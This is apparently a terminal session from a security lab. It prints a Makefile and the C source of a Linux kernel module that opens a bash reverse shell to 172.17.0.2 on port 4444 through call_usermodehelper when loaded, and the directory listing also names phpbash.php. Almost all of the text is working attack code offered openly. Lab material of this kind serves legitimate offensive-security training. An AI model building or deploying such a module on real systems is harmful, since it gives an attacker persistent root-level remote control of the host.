 ┌──(root💀root)-[~/Desktop]
└─# cat Makefile
obj-m +=reverse-shell.o
all:
        make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
        make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
┌──(root💀root)-[~/Desktop]
└─# cat reverse-shell.c
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/172.17.0.2/4444 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
vulhub
phpbash.php
┌──(root💀root)-[~/Desktop]
└─#